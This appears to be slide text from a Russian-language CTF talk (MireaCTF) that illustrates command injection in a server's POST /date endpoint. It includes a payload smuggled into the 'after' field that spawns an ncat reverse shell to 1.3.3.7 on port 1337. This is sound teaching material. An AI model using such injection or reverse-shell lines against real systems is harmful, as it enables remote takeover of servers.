 Alice
MireaCTF server
POST /date
"after":"2 day"
RUN:
date --date="2 day"
BEBEBE, нет ответа
Alice
MireaCTF server
POST /date
"after":"2 day\"; ncat -e /bin/bash 1.3.3.7 1337; echo \""
RUN:
date --date="2 day"; ncat -e /bin/bash 1.3.3.7 1337; echo ""
BEBEBE, нет ответа
reverse shell на порт 1337 клиента
Слушаем дополнительный
порт 1337